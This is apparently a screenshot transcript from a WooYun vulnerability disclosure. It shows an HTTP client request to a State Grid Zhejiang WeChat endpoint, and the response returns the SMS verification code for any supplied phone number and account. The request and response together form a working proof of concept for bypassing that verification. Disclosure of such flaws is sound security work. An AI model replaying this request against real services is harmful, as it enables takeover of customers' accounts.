 Normal Basic Auth Digest Auth OAuth 1.0 No environment
http://wx.zj.sgcc.com.cn/web/wechat/wechatf/accountManage.do?action=getIdentifyCode&xpCustInfoId=222222&eleConsNo=1711111111&mobile=
action getIdentifyCode
xpCustInfoId 222222
eleConsNo 1711111111
mobile 18888738888
URL Parameter Key Value
form-data x-www-form-urlencoded raw
Key Value Text
Send Preview Add to collection
Body Cookies (2) Headers (9) STATUS 200 OK TIME 126 ms
Pretty Raw Preview JSON XML
1 {
2 "SUCCESS": "0",
3 "list": [
4 {
5 "rtnMsg": "0000",
6 "identityCode": "264578",
7 "rtnCode": "1000"
8 }
9 ]
10 }
www.wooyun.org